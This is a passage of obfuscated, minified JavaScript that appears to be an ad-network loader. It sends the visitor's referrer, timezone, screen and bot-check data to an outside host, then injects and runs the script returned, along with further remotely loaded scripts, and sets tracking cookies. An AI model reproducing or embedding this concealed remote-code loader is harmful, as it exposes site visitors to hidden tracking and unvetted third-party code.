Bc=Bx,Vu=Vo?Vo:VY[Bc(0x174)];if(null!==VY[Bc(0x14a)]&&('js'===VY['format']||'iframe'===VY['format']&&!Number[Bc(0x164)](VY['height']=Math[Bc(0x165)](VY[Bc(0x136)]))&&Number[Bc(0x96)](VY[Bc(0x136)])&&!Number['isNaN'](VY[Bc(0xb9)]=Math['floor'](VY[Bc(0xb9)]))&&Number[Bc(0x96)](VY[Bc(0xb9)]))){var VJ={};VJ[Bc(0x170)]=Bc(0x135),VJ['scrolling']='no',VJ[Bc(0x17d)]=0x0,VJ[Bc(0x19a)]=0x0;var Va,VN=new Date(),Vs=(function(){var BP=Bc,Vt=[];if(VR(VY[BP(0x13f)],Object)){for(var Vc in VY[BP(0x13f)])if(Object['hasOwn'](VY[BP(0x13f)],Vc))Vt['push']('\x22'+Vc+BP(0x147)+VY['params'][Vc]+'\x22');}return Vt;}()),VH=(function(){var BC=Bc,Vt='';try{if(window[BC(0x159)]!==window){Vt=document[BC(0x1d6)];var Vc=window[BC(0x187)][BC(0x15d)];if(Vc){var VP=Vc[Vc[BC(0x92)]-0x1];VP&&Vt[BC(0xef)](0x0,VP[BC(0x92)])!==VP&&(Vt=VP);}}else{var VC,VS;Vt=null!==(VC=null===(VS=window[BC(0x98)])||void 0x0===VS?void 0x0:VS[BC(0x187)][BC(0x141)])&&void 0x0!==VC?VC:'';}}catch(Vq){}return Vt;}()),VX=0x3e8*Number(Bc(0x93)),VO=0x3c*Number('24')*0x3c*0x3e8,VM=VO>VX?VX:0x0,Vf=Bc(0xcc)[Bc(0xd1)](VY[Bc(0x14a)]),Vk=Bc(0x13a),VF=Math[Bc(0x151)](VN[Bc(0x144)]()*Math[Bc(0x155)]()),Vp=VN['getTimezoneOffset']()/-0x3c,Vz=Bc(0x18a)+VF+Bc(0x16b)+VY['key']+'&kw='+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window[Bc(0xe1)][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:'')+Bc(0x15c)+function(Vt){var BS=Bc,Vc=Number(BS(0x149)),VP=Number(Vw(Vt));if(Vc>0x0&&VP>=Vc)return VG;else return'';}(Vf),Vg='https://sourshaped.com/watch.'+VF+Bc(0x178)+VY[Bc(0x14a)]+Bc(0xe2)+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window['LieDetector'][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:''),VA=new XMLHttpRequest(),VU=function(Vt){var Bq=Bc,Vc,VP=document['querySelectorAll'](Bq(0xf7)+Vt+Bq(0xf8)),VC=document[Bq(0xa6)];if(VP[Bq(0x92)])Vc=WE(VP);else{if(null!==VC)Vc=[VC];else Vc=[];}for(var VS=Bq(0x198),Vq=Vc[Bq(0x92)]?Vt:'',VL=0x0;VL<Vc[Bq(0x92)];VL++){var Vy=Vc[VL],Vh=VS+Vq+'_'+VL,Vj=Vy[Bq(0x140)],B0=Vj[Bq(0x15a)](VS)>=0x0,B1=Vj[Bq(0x15a)](Vh)>=0x0;if(!B0&&!B1)return Vy[Bq(0x140)]+=Vh,Vy;}return![];}(VY[Bc(0x14a)]),VD=VU?null===(Va=VU['parentNode'])||void 0x0===Va?void 0x0:Va[Bc(0xa3)]:'',VT=document[Bc(0x1bc)](Bc(0x1cc)),Vd=VJ,Ve=document['createElement'](Bc(0xd8)),VZ=/frame_width=([0-9]+);/,Vx=/frame_height=([0-9]+);/,VI=/<script>([\s\S]+(?:openerUrl)[\s\S]*?)<\/script>/g,Vl=function(Vt,Vc){var BL=Bc;if(null!==window[BL(0x194)]&&'HEAD'===VD){var VP=document[BL(0xfb)](BL(0x12d))[0x0];if('undefined'!==typeof VP){if(!VP[BL(0x97)][BL(0x92)])Vc&&VP[BL(0x1c7)](Vc),VP['appendChild'](Vt);}else document[BL(0xb7)](BL(0xab),function(){var By=BL;if(VP=document[By(0xfb)](By(0x12d))[0x0],!VP['childNodes'][By(0x92)])Vc&&VP[By(0x1c7)](Vc),VP['appendChild'](Vt);});}else{var VC,VS;Vc&&VU&&(null===(VC=VU[BL(0x185)])||void 0x0===VC||VC[BL(0x102)](Vc,VU)),VU&&(null===(VS=VU[BL(0x185)])||void 0x0===VS||VS[BL(0x102)](Vt,VU));}},VQ=function(){var Bh=Bc;if(Bh(0x1d3)!==typeof VY[Bh(0x136)]&&Bh(0x1d3)!==typeof VY[Bh(0xb9)]){if(Vd[Bh(0xb9)]=VY[Bh(0xb9)],Vd[Bh(0x136)]=VY['height'],Vb(function(VP){VT['src']=Vg+'&uuid='+VP;}),Vv(VT,Vd),!VY['async'])Vl(VT);else{var Vt;null===(Vt=document['getElementById'](VY['container']))||void 0x0===Vt||Vt[Bh(0x1c7)](VT);}}else{var Vc=VY['container']?VY['container']:'atContainer-'+VY[Bh(0x14a)];if(window[Bh(0x17f)][VY[Bh(0x14a)]]=Vc,!VY[Bh(0x10f)])Ve['id']=Vc,Vl(Ve);Vb(function(VP){var G1=Bh;!function(VC,VS){var Bj=b3zocW3,Vq=document[Bj(0x1bc)](Bj(0x1a5)),VL=![],Vy=function(){var G0=Bj;if(!VL){VL=!![];var Vj=document['getElementById'](VC);if(Vj)Vj[G0(0x1c7)](Vq);}};if(Vq[Bj(0x10f)]=!![],Vq['defer']=!![],Vq[Bj(0xf1)]=VS,'complete'===document[Bj(0x161)])Vy();else{if(document[Bj(0xb7)])document[Bj(0xb7)](Bj(0xab),Vy,![]),window[Bj(0xb7)](Bj(0x13d),Vy,![]);else{if(document[Bj(0xbc)])document[Bj(0xbc)](Bj(0xf0),Vy);else{var Vh=window[Bj(0xf0)];window[Bj(0xf0)]=function(){if(null!==Vh)VR(Vh,Function)&&Vh(),Vy();};}}}}(Vc,Vz+G1(0xeb)+VP);});}},Vi=function(Vt){var G2=Bc;Vt=Vt[G2(0x111)](/var template = "([\s\S]*?)";/g,G2(0xa5));var Vc=G2(0x14d),VP=Vt['match'](VZ),VC=Vt['match'](Vx),VS=Vt[G2(0x9f)](VI),Vq=Vt;if(null!==VP&&null!==VC)Vd[G2(0xb9)]=VP[VP[G2(0x92)]-0x1],Vd[G2(0x136)]=VC[VC['length']-0x1],Vq=Vq[G2(0x111)](VZ,'')[G2(0x111)](Vx,'');else{if(G2(0x1cc)===VY['format'])Vd[G2(0xb9)]=VY[G2(0xb9)],Vd[G2(0x136)]=VY[G2(0x136)];}if('js'===VY[G2(0x148)]||Vt[G2(0x15a)](Vc)>=0x0||Vt[G2(0x15a)](G2(0x199))>=0x0)Vq=Vq[G2(0x111)](Vc,''),setTimeout(function(){var G3=G2,B2,B3=VY[G3(0x1b2)]?VY[G3(0x1b2)]:'atContainer-'+VY[G3(0x14a)];if(window['atAsyncContainers'][VY['key']]=B3,!VY[G3(0x10f)])Ve['id']=B3,Vl(Ve);var B4=document[G3(0x1bc)]('script');B4[G3(0x193)]+=Vq,null===(B2=document['getElementById'](B3))||void 0x0===B2||B2['appendChild'](B4);},VM),function(B2,B3,B4,B5){var G4=G2,B6=document[G4(0x11a)],B7=B6['includes'](B2);if(!B7||B5){var B8=new Date(new Date()['getTime']()+B4)[G4(0x113)](),B9=B4?G4(0x1a8)['concat'](B8):'',BW=[''[G4(0xd1)](B2,'=')['concat'](B3),B9,G4(0x175),G4(0xc8)][G4(0x1c0)](Boolean);if(document[G4(0x11a)]=BW[G4(0x9d)](';\x20'),!B5)document['cookie']=''['concat'](B2,'_expiry=')[G4(0xd1)](B8,';\x20')['concat'](B9,';\x20path=/;\x20SameSite=Lax');}}(Vf,0x0,VO,![]),function(B2){var G5=G2,B3=Vw(B2),B4=Vw(''[G5(0xd1)](B2,'_expiry'));if(B3&&null!==B4){var B5=parseInt(B3,0xa)+0x1;document['cookie']=''['concat'](B2,'=')[G5(0xd1)](B5,';\x20expires=\x27')[G5(0xd1)](B4,G5(0x125));}}(Vf);else{var VL=document[G2(0x156)](VY['container']),Vy=document['createElement']('script'),Vh=document[G2(0x1bc)](G2(0x1a5)),Vj=document['createElement']('script');if(Vd[G2(0xf1)]='about:blank',Vv(VT,Vd),VS){var B0=VS[0x0]['replace'](/<\/?script>/g,'')[G2(0xad)]();Vq=Vq[G2(0x111)](VI,''),Vj[G2(0x193)]=B0;}if(Vh[G2(0x193)]+=Vq,Ve['id']=G2(0xac)+VY[G2(0x14a)],Vy[G2(0x193)]+=G2(0x152)+VY[G2(0x14a)]+G2(0x16d)+'atContainer-'+VY[G2(0x14a)]+'\x22;',!VY[G2(0x10f)])Vl(VT,Vj);else VS&&(null===VL||void 0x0===VL||VL[G2(0x1c7)](Vj)),null===VL||void 0x0===VL||VL['appendChild'](VT);var B1=setInterval(function(){var G6=G2,B2,B3=VT[G6(0x1c5)]||(null===(B2=VT[G6(0x18c)])||void 0x0===B2?void 0x0:B2[G6(0xfa)]);if(G6(0x1ba)===(null===B3||void 0x0===B3?void 0x0:B3[G6(0x161)]))clearInterval(B1),B3[G6(0x12d)][G6(0x112)][G6(0x10b)]=String(0x0),B3['body'][G6(0x1c7)](Vy),B3[G6(0x12d)]['appendChild'](Ve),B3['body'][G6(0x1c7)](Vh);},0xa);}};try{Vb(function(Vt){var G7=Bc;if(G7(0xc5)in VA)VA['withCredentials']=!![];VA['onload']=function(){var G8=G7;if(VA['readyState']===XMLHttpRequest[G8(0xa0)]){if(0xc8===VA['status']){var Vc=VA['responseText'];Vi(Vc);}}},VA[G7(0x17b)]=VA[G7(0x14c)]=function(){VQ();},VA[G7(0x107)](G7(0xcd),Vz+'&uuid='+Vt),VA['send']();});}catch(Vt){VQ();}}else{if(window['console']&&VR(window[Bc(0x172)][Bc(0x16f)],Function))window[Bc(0x172)][Bc(0x16f)]('Invalid\x20invocation\x20parameters\x20passed');}};if(!VR(window[Bx(0x17f)],Object))window[Bx(0x17f)]={};if(window[Bx(0x145)]&&VR(window[Bx(0x145)],Object))VK(window['atOptions'],VV),delete window[Bx(0x145)];else{if(VR(window[Bx(0x179)],Array)){for(var Vm=0x0,Vn=window[Bx(0x179)][Bx(0x92)];Vm<Vn;Vm++)if(VR(window[Bx(0x179)][Vm],Object))VK(window[Bx(0x179)][Bx(0x188)](Vm,0x1)[0x0],VV);}}},Wv=0x20,Wb='Invalid\x20key\x20length',WK=G9(0x9c);function Wm(VW){var GW=G9;return Wm=GW(0x12b)==typeof Symbol&&GW(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var GV=GW;return VV&&GV(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GV(0x186)]?GV(0x128):typeof VV;},Wm(VW);}function Wn(VW,VV){var GB=G9;for(var VB=0x0;VB<VV[GB(0x92)];VB++){var VG=VV[VB];VG[GB(0x1ab)]=VG[GB(0x1ab)]||!0x1,VG[GB(0xdb)]=!0x0,'value'in VG&&(VG[GB(0x1b5)]=!0x0),Object[GB(0xf4)](VW,Wo(VG[GB(0x14a)]),VG);}}function WY(VW,VV,VB){var GG=G9,VG={};return VG[GG(0xe9)]=VB,VG['enumerable']=!0x0,VG[GG(0xdb)]=!0x0,VG[GG(0x1b5)]=!0x0,((VV=Wo(VV))in VW?Object[GG(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function Wo(VW){var GE=G9,VV=function(VB,VG){var Gw=b3zocW3;if(Gw(0x120)!=Wm(VB)||!VB)return VB;var Vw=VB[Symbol[Gw(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gw(0x1af)](VB,VG||Gw(0x10a));if(Gw(0x120)!=Wm(VE))return VE;throw new TypeError(Gw(0x101));}return('string'===VG?String:Number)(VB);}(VW,GE(0xc7));return GE(0x128)==Wm(VV)?VV:VV+'';}var Wu=(function(){var Gr=G9,VW={};VW[Gr(0x1b5)]=!0x1;return VV=function Vw(VE){var Gv=Gr,Vr=VE['psid'];!function(VR,Vv){var GR=b3zocW3;if(!(VR instanceof Vv))throw new TypeError(GR(0xae));}(this,Vw),WY(this,Gv(0xde),Gv(0x133)),WY(this,Gv(0x1d8),Gv(0x160)),WY(this,'cesb','false'),this[Gv(0x174)]=Vr;},VB=[{'key':Gr(0x119),'value':function(VE){var Gb=Gr;if(VE){var Vr=document[Gb(0x1bc)](Gb(0x1a5));if(Vr['type']=Gb(0x1a0),this[Gb(0x174)])Vr[Gb(0xca)][Gb(0xd2)]=this[Gb(0x174)];Vr[Gb(0xf1)]='//'+WK+function(VR){var GK=Gb;if(VR['length']!==Wv)throw new Error(Wb);return'/'+VR['substring'](0x0,0x2)+'/'+VR[GK(0xef)](0x2,0x4)+'/'+VR[GK(0xef)](0x4,0x6)+'/'+VR+'.js';}(VE),document[Gb(0xda)][Gb(0x1c7)](Vr);}}},{'key':'createEC','value':function(){var Gm=Gr;if(Gm(0x135)===this[Gm(0xde)])this[Gm(0x119)](Gm(0xd5));if('true'===this[Gm(0x1d8)])this['createCP']('');if(Gm(0x135)===this[Gm(0x1aa)])this[Gm(0x119)](Gm(0xc9));}},{'key':Gr(0xcb),'value':function(){var Gn=Gr;return Gn(0x135)===this[Gn(0x1d8)];}},{'key':'isCea','value':function(){var GY=Gr;return GY(0x135)===this[GY(0xde)];}},{'key':Gr(0x195),'value':function(){var Go=Gr;return Go(0x135)===this['cesb'];}}],VB&&Wn(VV[Gr(0x186)],VB),VG&&Wn(VV,VG),Object['defineProperty'](VV,Gr(0x186),VW),VV;var VV,VB,VG;}());function WJ(VW){var Gu=G9;return WJ=Gu(0x12b)==typeof Symbol&&Gu(0x128)==typeof Symbol[Gu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GJ=Gu;return VV&&GJ(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GJ(0x186)]?GJ(0x128):typeof VV;},WJ(VW);}function Wa(VW,VV){var Ga=G9;for(var VB=0x0;VB<VV[Ga(0x92)];VB++){var VG=VV[VB];VG[Ga(0x1ab)]=VG[Ga(0x1ab)]||!0x1,VG[Ga(0xdb)]=!0x0,Ga(0xe9)in VG&&(VG[Ga(0x1b5)]=!0x0),Object[Ga(0xf4)](VW,WN(VG['key']),VG);}}function WN(VW){var Gs=G9,VV=function(VB,VG){var GN=b3zocW3;if(GN(0x120)!=WJ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[GN(0x1af)](VB,VG||GN(0x10a));if(GN(0x120)!=WJ(VE))return VE;throw new TypeError(GN(0x101));}return(GN(0xc7)===VG?String:Number)(VB);}(VW,Gs(0xc7));return Gs(0x128)==WJ(VV)?VV:VV+'';}var Ws=(function(){var GH=G9,VW={};VW[GH(0x1b5)]=!0x1;return VV=function Vw(){var GO=GH;!function(Vr,VR){var GX=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GX(0xae));}(this,Vw);var VE=document[GO(0xa6)];if(VE&&VE[GO(0xca)][GO(0xd2)])this[GO(0x174)]=VE['dataset']['domain'];},VB=[{'key':GH(0x95),'value':function(){var GM=GH;return this[GM(0x174)];}}],VB&&Wa(VV[GH(0x186)],VB),VG&&Wa(VV,VG),Object[GH(0xf4)](VV,GH(0x186),VW),VV;var VV,VB,VG;}());function WH(VW){var Gf=G9;return WH=Gf(0x12b)==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Gk=Gf;return VV&&'function'==typeof Symbol&&VV[Gk(0x182)]===Symbol&&VV!==Symbol[Gk(0x186)]?'symbol':typeof VV;},WH(VW);}function WX(VW,VV){var GF=G9;for(var VB=0x0;VB<VV[GF(0x92)];VB++){var VG=VV[VB];VG[GF(0x1ab)]=VG[GF(0x1ab)]||!0x1,VG[GF(0xdb)]=!0x0,GF(0xe9)in VG&&(VG[GF(0x1b5)]=!0x0),Object[GF(0xf4)](VW,WO(VG[GF(0x14a)]),VG);}}function WO(VW){var Gz=G9,VV=function(VB,VG){var Gp=b3zocW3;if(Gp(0x120)!=WH(VB)||!VB)return VB;var Vw=VB[Symbol[Gp(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gp(0x1af)](VB,VG||Gp(0x10a));if(Gp(0x120)!=WH(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(Gp(0xc7)===VG?String:Number)(VB);}(VW,'string');return Gz(0x128)==WH(VV)?VV:VV+'';}function WM(VW,VV,VB){var GU=G9;return VV=Wk(VV),function(VG,Vw){var Gg=b3zocW3;if(Vw&&(Gg(0x120)==WH(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(Gg(0x1b8));return function(VE){var GA=Gg;if(void 0x0===VE)throw new ReferenceError(GA(0x118));return VE;}(VG);}(VW,Wf()?Reflect[GU(0x1c6)](VV,VB||[],Wk(VW)[GU(0x182)]):VV[GU(0x1c2)](VW,VB));}function Wf(){var GD=G9;try{var VW=!Boolean[GD(0x186)][GD(0x11d)][GD(0x1af)](Reflect[GD(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(Wf=function(){return!!VW;})();}function Wk(VW){var GT=G9;return Wk=Object[GT(0x173)]?Object[GT(0x108)][GT(0x181)]():function(VV){var Gd=GT;return VV[Gd(0x11e)]||Object['getPrototypeOf'](VV);},Wk(VW);}function WF(VW,VV){var Ge=G9;return WF=Object[Ge(0x173)]?Object['setPrototypeOf'][Ge(0x181)]():function(VB,VG){return VB['__proto__']=VG,VB;},WF(VW,VV);}var Wp=function(VW){var Gx=G9;function VV(){return function(Vr,VR){var GZ=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GZ(0xae));}(this,VV),WM(this,VV,arguments);}var VB={};VB[Gx(0x1b5)]=!0x1;return function(Vr,VR){var GI=Gx;if(GI(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[GI(0x1b5)]=!0x1,(Vr['prototype']=Object[GI(0x142)](VR&&VR[GI(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,GI(0x186),Vv),VR&&WF(Vr,VR));}(VV,VW),VG=VV,Vw&&WX(VG[Gx(0x186)],Vw),VE&&WX(VG,VE),Object[Gx(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function Wz(VW){var Gl=G9;return Wz=Gl(0x12b)==typeof Symbol&&Gl(0x128)==typeof Symbol[Gl(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GQ=Gl;return VV&&GQ(0x12b)==typeof Symbol&&VV[GQ(0x182)]===Symbol&&VV!==Symbol['prototype']?GQ(0x128):typeof VV;},Wz(VW);}function Wg(VW,VV){var Gi=G9;for(var VB=0x0;VB<VV['length'];VB++){var VG=VV[VB];VG[Gi(0x1ab)]=VG[Gi(0x1ab)]||!0x1,VG['configurable']=!0x0,Gi(0xe9)in VG&&(VG[Gi(0x1b5)]=!0x0),Object[Gi(0xf4)](VW,WA(VG[Gi(0x14a)]),VG);}}function WA(VW){var Gc=G9,VV=function(VB,VG){var Gt=b3zocW3;if(Gt(0x120)!=Wz(VB)||!VB)return VB;var Vw=VB[Symbol[Gt(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gt(0x1af)](VB,VG||Gt(0x10a));if(Gt(0x120)!=Wz(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Gc(0xc7));return Gc(0x128)==Wz(VV)?VV:VV+'';}function WU(VW,VV,VB){var GS=G9;return VV=WT(VV),function(VG,Vw){var GP=b3zocW3;if(Vw&&(GP(0x120)==Wz(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(GP(0x1b8));return function(VE){var GC=GP;if(void 0x0===VE)throw new ReferenceError(GC(0x118));return VE;}(VG);}(VW,WD()?Reflect[GS(0x1c6)](VV,VB||[],WT(VW)[GS(0x182)]):VV[GS(0x1c2)](VW,VB));}function WD(){var Gq=G9;try{var VW=!Boolean[Gq(0x186)][Gq(0x11d)][Gq(0x1af)](Reflect[Gq(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WD=function(){return!!VW;})();}function WT(VW){var GL=G9;return WT=Object[GL(0x173)]?Object[GL(0x108)][GL(0x181)]():function(VV){var Gy=GL;return VV[Gy(0x11e)]||Object[Gy(0x108)](VV);},WT(VW);}function Wd(VW,VV){var Gh=G9;return Wd=Object[Gh(0x173)]?Object[Gh(0x173)][Gh(0x181)]():function(VB,VG){var Gj=Gh;return VB[Gj(0x11e)]=VG,VB;},Wd(VW,VV);}var We=function(VW){var w1=G9;function VV(){return function(Vr,VR){var w0=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(w0(0xae));}(this,VV),WU(this,VV,arguments);}var VB={};VB[w1(0x1b5)]=!0x1;return function(Vr,VR){var w2=w1;if(w2(0x12b)!=typeof VR&&null!==VR)throw new TypeError(w2(0xbd));var Vv={};Vv[w2(0x1b5)]=!0x1,(Vr[w2(0x186)]=Object[w2(0x142)](VR&&VR['prototype'],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[w2(0xf4)](Vr,w2(0x186),Vv),VR&&Wd(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':w1(0x95),'value':function(){var w3=w1,Vr=document[w3(0x1d6)]&&new URL(document[w3(0x1d6)])[w3(0x1c9)];if(Vr)this[w3(0x174)]=Vr;return this['psid'];}}],Vw&&Wg(VG[w1(0x186)],Vw),VE&&Wg(VG,VE),Object[w1(0xf4)](VG,w1(0x186),VB),VG;var VG,Vw,VE;}(Ws);function WZ(VW){var w4=G9;return WZ='function'==typeof Symbol&&w4(0x128)==typeof Symbol[w4(0x1a3)]?function(VV){return typeof VV;}:function(VV){var w5=w4;return VV&&w5(0x12b)==typeof Symbol&&VV[w5(0x182)]===Symbol&&VV!==Symbol[w5(0x186)]?'symbol':typeof VV;},WZ(VW);}function Wx(VW,VV){var w6=G9;for(var VB=0x0;VB<VV[w6(0x92)];VB++){var VG=VV[VB];VG['enumerable']=VG[w6(0x1ab)]||!0x1,VG[w6(0xdb)]=!0x0,w6(0xe9)in VG&&(VG[w6(0x1b5)]=!0x0),Object[w6(0xf4)](VW,WI(VG[w6(0x14a)]),VG);}}function WI(VW){var w8=G9,VV=function(VB,VG){var w7=b3zocW3;if(w7(0x120)!=WZ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[w7(0x1af)](VB,VG||w7(0x10a));if(w7(0x120)!=WZ(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(w7(0xc7)===VG?String:Number)(VB);}(VW,w8(0xc7));return w8(0x128)==WZ(VV)?VV:VV+'';}function Wl(VW,VV,VB){var wV=G9;return VV=Wi(VV),function(VG,Vw){var w9=b3zocW3;if(Vw&&(w9(0x120)==WZ(Vw)||w9(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(w9(0x1b8));return function(VE){var wW=w9;if(void 0x0===VE)throw new ReferenceError(wW(0x118));return VE;}(VG);}(VW,WQ()?Reflect[wV(0x1c6)](VV,VB||[],Wi(VW)['constructor']):VV[wV(0x1c2)](VW,VB));}function WQ(){var wB=G9;try{var VW=!Boolean[wB(0x186)][wB(0x11d)]['call'](Reflect[wB(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WQ=function(){return!!VW;})();}function Wi(VW){var wG=G9;return Wi=Object[wG(0x173)]?Object['getPrototypeOf'][wG(0x181)]():function(VV){var ww=wG;return VV['__proto__']||Object[ww(0x108)](VV);},Wi(VW);}function Wt(VW,VV){var wE=G9;return Wt=Object[wE(0x173)]?Object[wE(0x173)][wE(0x181)]():function(VB,VG){var wr=wE;return VB[wr(0x11e)]=VG,VB;},Wt(VW,VV);}var Wc=function(VW){var wv=G9;function VV(){return function(Vr,VR){if(!(Vr instanceof VR))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VV),Wl(this,VV,arguments);}var VB={};VB['writable']=!0x1;return function(Vr,VR){var wR=b3zocW3;if(wR(0x12b)!=typeof VR&&null!==VR)throw new TypeError(wR(0xbd));var Vv={};Vv['writable']=!0x1,(Vr['prototype']=Object[wR(0x142)](VR&&VR[wR(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,wR(0x186),Vv),VR&&Wt(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':wv(0x95),'value':function(){var wb=wv,Vr=[];try{var VR,Vv,Vb=window[wb(0x187)]['ancestorOrigins'],VK=null===(VR=window[wb(0x159)])||void 0x0===VR||null===(VR=VR[wb(0x187)])||void 0x0===VR?void 0x0:VR[wb(0x150)],Vm=null===(Vv=window[wb(0x98)])||void 0x0===Vv||null===(Vv=Vv[wb(0x187)])||void 0x0===Vv?void 0x0:Vv['host'];if((null===Vb||void 0x0===Vb?void 0x0:Vb[wb(0x92)])>0x0)Vr[wb(0x167)](Vb[Vb[wb(0x92)]-0x1]);if(VK&&!Vr[wb(0x183)](VK))Vr[wb(0x167)](VK);if(Vm&&!Vr['includes'](Vm))Vr[wb(0x167)](Vm);}catch(Vn){}if(0x1===Vr[wb(0x92)])this[wb(0x174)]=Vr[0x0];if(Vr[wb(0x92)]>0x0)this['psid']=Vr[wb(0x168)]();return this[wb(0x174)];}}],Vw&&Wx(VG['prototype'],Vw),VE&&Wx(VG,VE),Object[wv(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function WP(VW){var wK=G9;return WP=wK(0x12b)==typeof Symbol&&'symbol'==typeof Symbol[wK(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wm=wK;return VV&&wm(0x12b)==typeof Symbol&&VV[wm(0x182)]===Symbol&&VV!==Symbol[wm(0x186)]?wm(0x128):typeof VV;},WP(VW);}function WC(VW,VV,VB){var wo=G9;return(VV=function(VG){var wY=b3zocW3,Vw=function(VE,Vr){var wn=b3zocW3;if(wn(0x120)!=WP(VE)||!VE)return VE;var VR=VE[Symbol[wn(0xaa)]];if(void 0x0!==VR){var Vv=VR[wn(0x1af)](VE,Vr||wn(0x10a));if('object'!=WP(Vv))return Vv;throw new TypeError(wn(0x101));}return('string'===Vr?String:Number)(VE);}(VG,wY(0xc7));return wY(0x128)==WP(Vw)?Vw:Vw+'';}(VV))in VW?Object[wo(0xf4)](VW,VV,{'value':VB,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):VW[VV]=VB,VW;}var WS=G9(0x1b1),Wq='host',WL='referer',Wy='0',Wh='1',Wj='2',V0=WS,V1=WC(WC(WC({},Wy,WS),Wh,WL),Wj,Wq);function V2(VW){var wu=G9;return V2=wu(0x12b)==typeof Symbol&&wu(0x128)==typeof Symbol[wu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wJ=wu;return VV&&'function'==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol['prototype']?wJ(0x128):typeof VV;},V2(VW);}function V3(VW,VV){var wa=G9;for(var VB=0x0;VB<VV[wa(0x92)];VB++){var VG=VV[VB];VG[wa(0x1ab)]=VG[wa(0x1ab)]||!0x1,VG[wa(0xdb)]=!0x0,wa(0xe9)in VG&&(VG[wa(0x1b5)]=!0x0),Object[wa(0xf4)](VW,V5(VG[wa(0x14a)]),VG);}}function V4(VW,VV,VB){var wN=G9,VG={};return VG['value']=VB,VG[wN(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[wN(0x1b5)]=!0x0,((VV=V5(VV))in VW?Object[wN(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function V5(VW){var wH=G9,VV=function(VB,VG){var ws=b3zocW3;if(ws(0x120)!=V2(VB)||!VB)return VB;var Vw=VB[Symbol[ws(0xaa)]];if(void 0x0!==Vw){var VE=Vw['call'](VB,VG||ws(0x10a));if(ws(0x120)!=V2(VE))return VE;throw new TypeError(ws(0x101));}return('string'===VG?String:Number)(VB);}(VW,wH(0xc7));return wH(0x128)==V2(VV)?VV:VV+'';}var V6=V4(V4(V4({},WS,function(){return new Wp();}),WL,function(){return new We();}),Wq,function(){return new Wc();}),V7=(function(){var wX=G9,VW={};VW[wX(0x1b5)]=!0x1;return VV=function Vw(VE){var wO=wX,Vr=VE[wO(0x9a)];!function(Vb,VK){var wM=wO;if(!(Vb instanceof VK))throw new TypeError(wM(0xae));}(this,Vw);var VR=function(Vb){if(V1[Vb])return V1[Vb];else return V0;}(Vr),Vv=V6[VR];this['strategy']=Vv();},VB=[{'key':wX(0x95),'value':function(){var wf=wX;return this[wf(0x15b)][wf(0x95)]();}}],VB&&V3(VV[wX(0x186)],VB),VG&&V3(VV,VG),Object[wX(0xf4)](VV,wX(0x186),VW),VV;var VV,VB,VG;}());function V8(VW){return function(VV){var wk=b3zocW3;if(Array[wk(0x106)](VV))return V9(VV);}(VW)||function(VV){var wF=b3zocW3;if(wF(0x1d3)!=typeof Symbol&&null!=VV[Symbol[wF(0x1a3)]]||null!=VV['@@iterator'])return Array[wF(0xe8)](VV);}(VW)||function(VV,VB){var wp=b3zocW3;if(VV){if('string'==typeof VV)return V9(VV,VB);var 